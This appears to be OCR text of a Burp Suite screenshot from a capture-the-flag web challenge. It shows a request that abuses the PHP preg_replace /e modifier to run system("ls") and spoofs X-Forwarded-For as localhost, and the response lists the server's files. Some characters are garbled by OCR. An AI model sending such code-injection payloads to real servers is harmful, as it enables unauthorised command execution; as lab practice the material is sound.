 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
7 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?pat=/111/e&rep=system(%22ls%22)&
sub=asd111 HTTP/1.1
2 Host: 61.147.171.105:65296
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=iiikc0e3ls6plnohou60de98t2
10 X-Forwarded-For:127.0.0.1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
55 {
field: 'status', title: '□□□□',
minWidth: 120, sort: true
},
56 {
field: 'check', title: '□□□□',
width: 85, templet: '#switchTpl',
unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//□□□hover□□□□□□□□□□□□□□□element□□
66 //□□□□□□
67 element.on('nav(demo)', function(elem
) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
css
75 index.html
76 index.php
77 js
78 layui
79 logo.png
80 s3chahahaDir
81 start.sh
82 □□.png
83
84 </body>